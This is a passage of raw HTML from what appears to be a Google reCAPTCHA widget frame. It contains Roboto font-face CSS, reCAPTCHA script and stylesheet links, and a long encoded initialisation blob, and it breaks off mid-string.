U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mFNK_-pxGexjyUhSPBDkyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mFNK_-pxGexjyUhSPBDkyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mFNK_-pxGexjyUhSPBDkyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrRxPCpADDvcK5wrXCuiLCisKfw6fCjH/CkDLDlGszT8OgBH0wLlPDki96W24Mwo/CqcOkAHx6azfCpMOGwp8nCzwAVg3CnsOBwo3DjcKpw4TCoADDrMORw4nCqnxmwojDp8OewoXCpsK1amPDiMKlwpBxw68eworDhMO1w6BPw7d8FgdYGsOlGjHDohnClsOdXcObJcKpw5rDp8OyM8Ohw6N4G8O6KkLCsC8/[base64]/w4LDrlUPw5zDtsK5Nykkw5DDjQzDpmVrwqlXwqLDgn9uMybCtijCkj4eNHLDrR/DklvChjnDhAUqGRhLDH7DiQ8LEXo2w4NidcOJam0ZT3nDs11twrF/[base64]/DgmXChsKxWBjDtWnDqQsxSi/CssKgdUxUw7HDgm7DmhvDhml3w5fDrsOawrHDkD9Tw7Ujb8OyN8Ojw6PClsO2X8KVWcOXwoPDocKvNcOqG8OgG8OiwrjCrMKLw40/wrfDpy8dw5p+wrAqw547wp7DvAbDuhHDtcOawqrCkEMVwrDDqMOdAXBvwoPDg3rChyTDnXvDvFBkwpMGw4sHw60hNDR2FUN4PsO+CMONwpkGw6HCvUxjDDs/[base64]/CnsO+V8KqDAXCrzFSwoTCl8OqwoXDp8KsOxrCkmkHwo3CtsK3w7t2RgPCtQQRw4FmwpDDsz46FsOiYknDncKbwqQscBNSZsKdw5Qlw5PCj8OzwpslwoLDoQQ4w6tcHMOyVMOuwr9Qw7LDkcKswpvCj3RsIQPDgHI3K8OAw5/[base64]/ChUzDlMKawpF4wpLCkEvDmMOyw405D8OPUFHDhcKUw4JMMsKcOMO7wodEw6t9UMOAwpVvw4AzAlTCgGETwqtfJjrCmjdoZR/DnxzDg1EJwq4Uw4/[base64]/Dp2LDrXvDvj/DusKQGmfDjh7CqBXDkTNvwpd2wqdVwpLDvRUiwozCs1FQw7PDljTCg2XCizLDgsKww7oqw7jDpsKBPALCgF/DuyFoJ1TDn8KOwpjCkMOwPcKDw58EwrTDrBYSw7XCkVJ2ZMKDw6fCh8KjGsKUwoRuwoLDlsK+WcKYwr3DvwfCt8OTG2hLVhNjw7rDtivClMK6w6N+w6XCicO8wo7DvcKLw6MTCBg/wqowwrRQBiQIHMOxJQ/DgA9pV8KAwpYHwrsIwpzCpSPDrcKPYWPCgsK+wqZMwrgaLsOew7rCuSN2VsKZwqBjMVzCpjgrw5jDmzzCk8OYD8K4IsK8NcO4w6sEwrvCs8OFHMOwwqLDr8ORancfwqAKwpvDhMORVcO/[base64]/DscKRw7bCg3DDhMO0V8OBw7BfKwIrIgMyFyJdwrTDvMKyRRBGw7/DkhgswrFCa8KXw6LCrsKDw7vCsmE7QhJSbRtdS0h4w6vCgRM0HMOWw4cDw5rCuRwlDcKJEMKJXcKmwonCrMOmQ0Zwa1rDkTwla8OKXiLCljs4wrfDp8OrZ8K5w6HDtlLCucK3wqF1wq1ga8KDw7TDlcKZw5dTw5HDu8KBwojDtTLCkgbCm2/CqcKXw7fDizvCi8O5wqPDssKXKgA6w7Vlw6JvZcOYZS7ClsKgZgHCscOrJUDDggHCosKTLsOienQ3wpPCkmpuw7UOwpM1wqfCnTLDksKcLsKBw75PUiQXdsOUAcKDfTfCrnIUw6YKTCZIw6rCuMKsWHLCmG/CgcKmCWnDkMOTeEhnO8KcworCiRxBwoXDhsOBw4DDr3IKWsOzfT1DawIYw5syYXZSWcKww6N3PntoaBTDgMKJw5TDmsKEwqFHIDMkw5PCgQTCvRjDh8Odwps3C8OYPnVHwp1ZPcKDw5txM8OIw6gIwr7DjVLCsMOYMsKMDsK5QcKXY8OMGsOnwpgNQj/CiVPCsx0Qw4c2w5E1eAlnFsKGYsOXG8O9LcOSc8OGwrTCvHDCucK/w6wqecOOD8K/wpIJAcKMb8OWwrDDgR0LwpkRTyPDvcOUZ8OSTcO8wpFBw7LCg8OAYh5+dsOANMOge8KOJDd6K8KAw6vCvxPDj8ODwoV6C8OgHQM8VMO7w4rCmsOvTMO9w4BFCMONw78BcFLDuEfDmsOjwotZQcKtw7A6EAFsw74/[base64]/[base64]/CjAzDqMKxwptNRsOFwr8bD8KpfsKfNMOxDkvDohLDhsKuCXHDqsO1GVQbSMKmcCBFT8OUOgLDocKfw6U7w7/CpcK/wrMTwogCwoTCuWPDo0HDtcKcFMK3ViHDjMK8VHXCmMKZdcOmw6RkwqBBc3RGw6wiOVvCo8Ojwo/CvlthwrNwVMK+BcONKcKmwpk6MnJOwqDDlsKUXsKvw6fCvMOYZX5bb8KIw7HDvsKUw6nCv8O8L0fChcO5w6/CsmXDlwLDrCYZWQzDrsOuwrRaJcO/w6RGbsO7SMOIwqkXdHbCiyrDiUPDr0bDvcOdGCPDkywXw53Dlg3CrMORAlBDw6/[base64]/w5U8HBDCtFVuHMOtw71Fw4jDr8OEeMOKMwXCumpmwpjDr8KNT2IGw7DCrWgTw4HCt1nDsMOPwqg8D8K0wo1gasOHNxDDhQlrwplmw7c7wqPClHDDsMKZKBHDq2jDmx3DgC/Dn3Naw6FmVBLCuj/ClVwNdcK/w7nDtMOcFCHDjBdlw6bChsK6wrVcYy/DrcKmSMOTOcOKwq84GAjCr8OwXhrDnsO2Dnd5EcORw4PCr0jCt8OWw5PCiSHCkRoGw5HDrsKaSsKBw43CpMKmw7HCjUTDiBQkPsOcJELCgH3CiVsHHsKfcDAFw65FGi5NCMOawpfCo8KHfsKyw6XDplsFwrFzwqnDlRzDkcKZw5lcwqPDvU/Di0PDrxp6WMO/[base64]/JcOndH/CscOJCXhww69Xw4bCnxfCg3FqVR/[base64]/LSjDrSLDqlFkw47DmR8xwpk3w6HDpnnDsGF6WUrCgTEWwqLDvEjDg8OmdHvDs0J8wpNjH0vCsMKVw7UXw7nCvQwIKloVw5Y3fcKOOiLCtsK1w7cdLsODOMOiw4xdwoROwoAdw5jCrMK/DQrDujDDoMOTeMKiw5odw4rCs8OdwrHDtg/ChBjDpgM2c8KSwoQkwqY7w5FccsOhZMOiw5XDrcOuWDbCn1HCiMOCw4bDtSXCisKywpMGwqBlwpJiwp1WecKCAHXDk8KubUt7d8Kzw45APEYcw5xzwrTDs1cebsKIwr14w7wtN8KSUMKFwpnCgcKJZlLDpH/CnwTChsO9D8KRw4IVECTDtxzCj8OVwprCi8Kiw6jCrFLCmMOMwobCksKXwqjCqsK7AMKIfG0+NibDt8Oew4XDr0F/cA1AOsO6JAYVw6HDnCDDsMOBwp/DtcOFw5zDoQHDqz8Kwr/CrQbDj0kNw7HCjcKYU8KRw4bCk8OKw6AewpdYw4/CjFsCwpNSw4V/[base64]/DoWXCoVkdwoHCvsOVwp89w4U6w5bCg8K/[base64]/CrhjCp8ORw6bCl8OnNCbDoyrCtQxKwqkKw6hyMxYDwo/DucKfBFZ3VMOLw4FdEEEKwrRUMzfCmBx9Q8OTwq8NwptdAcOEVsK3XD8+w5bCgShwDQcXd8OQw4kXecK6w6zCmHJ6wqrCnMKgw7t1w6ZZw43ClMKkwpPCvMOtNkrCpsKfwqFfw6BpwpJew7IAW8KvMcO0w58Ww4gsNijCqFrCmcK4ZsOwaxEswpA4RcKGXy/Cg28VRsOfD8KTecK3PsOOw7rDvMOhw5PCrsK7f8OYc8OJwpDCsVIHw6vDmz/CucOofk/CpAkDbcOIB8OewpnDuzgpW8KgNMKFwqxOTsO4axAyAAPCiBw6wp/DosKnw5phwoQZGlFgHTfCtU3DucKZw6onQHNTwp3DjSjDgkVqQA0hU8O/wohADB1aWMOFwrjDoMKDCMKWw7N4Nn0rN8O5w5AtFcKfw7fDkcOTHsONCy5jwrDDqXbDicO8LSfCrMOBDG4rw7zDjH/DuRnDon0Vwr5Awo4dw59+wrvCoTTCmAbDpzV0wqAQw6UMw4/DpsKzwoDCgsO9Wn3CusOxWxwRw6hbwr5OwpBKw4VaNW9xwp/DiMOpw4nCjMKCw51BKVNuwqQEf13CkMO/wqvCi8KswqoAw404I1VGJhlwQRhhwp0TwrXChsKyw4zChCDDkMKqw4HDimZFw75Aw4ggwozDnQzDucKmw5zCsMOVw6TDpCM4cMKkU8KCw4BXf8KgwrTDm8OQZsOqSsKEwpfCrngiw6lkw7/Dg8KZHsOhCn7CvMOawottw7zDm8O4woHDm0ABw7/[base64]/EEzCmMO1fsORXzIaDcO5ci1jP8OQw4MNw4fDpg3DhQHDnVxtP3EicsKpwr7DgsK9bnfCpsK2I8OzDsO6wprDtT0FVn9ywr/DgMOvwo99w4zDvm/[base64]/CvcKaw4MqwpcpacOywp5rwr7CpsObw5Y3wofDisKfwrHCvWfDnxM3wq7DkQ/CigEdUmZGWEsvwr1KeMO8wrNXw6N6wp7DrRLCs3FIXwxtw4vCqsO/MBx2w4DDpsOww6DDusKffCrCqcK9FUbCoCTCgVDDuMO9wqjCqGkvwpgFfitVIcK1KUjDt3olAmLCmcKpw5DDo8KsQGXDsMOdw7VzIcKcw7jDoMO/w6TCqcKwcsORwpdOwrNJwrvClcO2wp/DqMKPwrXDkMKPwo7CmRlEVTnClMOWQ8K0PmJBwrdWwoPCscKsw4DDsxLCncKwwoLDnB1xCVRLBnTCp1fDvsOlwp4/wrAjUMKYwqnCssO2w70Ow4Naw7g2wqR1wphFVcKjAMO6N8KNWMKyw75oFMKXasKIwoHCiyzDj8OkBW/DssO1wp1nwpRAbkdPdiLDiHhWwoDCpsOLYmsnwpPCuAPDtCFXWMOUXF1bPCIELcOyJlJeHsKGNcKZfB/Do8KMMW/[base64]/woHCucKkw65UMMKTwqkYLx7CmQQmPFLCoAwSfsKhNcOEAwU9w75iwo3DicO/S8Oow5LDncORS8OjcsK2esOnwq/[base64]/[base64]/CmipSwp7Cu8OZwpHDiwTCk1kSXsKsZMKlGsOoMsODHkzCgDpdOTZuJWjDjUt5wo3CiMOadcK3w6krb8OHMsKXEsKtSEpOZyIFGXLDtGAjw6F0w7nDqkF3bcKPw47DosOTMcOrw5FNFmMSK8OPw4/Cn1DDkDPCiMK5OHISwr8Lwpw0bMKYU23Cg8Ouw6nDgjPCn2knw4/Ci0HCliLCmyUSwoHDvcObw7oOwqwmOsKTGD3DrsOfBcOvworDrxA/woLDhsK1Sy46cMOrP2sDYcKZbkbDl8KIwofDi2VKLDUOw5nCi8Oqw7Ftwr/DqknCtGxLw7PCuy9kwrERQBkVaAHCr8Otw4nCicKawqArAAHCqytaw4hQU8KpdcOmw4/CllEILzHCmUbCqW89w4Nuw7vDqh0lakNyJMKMw7VMw5dLwqMXw7TDuwjCrRTDm8K1wq/DrzIEZ8KOwo3Dvyc/SsOHw4TDrsKbw5vCsXzCt2MeVsODJcKIOcKXw7fDtcKBKS1qwrjCkMODSX5pGcKTJDfCgVsGwoBTX05YecOvbVvDtELClMOKE8ObXBHCr10ob8KtQMKKw7TCkltzO8OmwoPCssKCw5vDiTtFw5pSNMOww7IxHTbDuTYOEU5Hwp0UwqA/OsOPPDgFXsKSexfDiUoHTMOgw5ESw6PCv8O/YMKpw4TDvsK8w6w9CwrDpMOCwqXCpXrDoVcGwpQew5hiw6fCkWvCqsOnG8Orw6IHScKwa8K/[base64]/[base64]/w4NPSknClDAAw6EmIjzDmcK/w5nDr8K+wrjDvQEew7/DoMKSW8Orw4FowrcCHcKjwot5OsKpw5/Dl0bCnsOJw6HCjBJpJcKRwqgTOTbDsMOOPGzCmsKOPEt3WRzDp2vCrVRGw7IoTcKndMKcw4nDk8KrERfDi8OGwpLDnsKvw5h1w6RRR8K9wq/Ct8K1w6zDo0zCisKjJA17SVPCgsOjwrwkJjsYwqHDh3x1A8KMwrIMZsKIe0rCoxPDl2fDgGUGDD7DjcODwpJoGcOXPDHChcK8P39ywrLDocKawoXDmn7ClWR9wpwxX8KEZ8O8d2NNwonCsQLDrsOjBFrDuFVhwqPDkcKgwq4secOpKELDisK/[base64]/DtzPCiApzwqccVsKyGMO6wpNsfHY/[base64]/DqMOzQ8KkW2BhYDPCmcK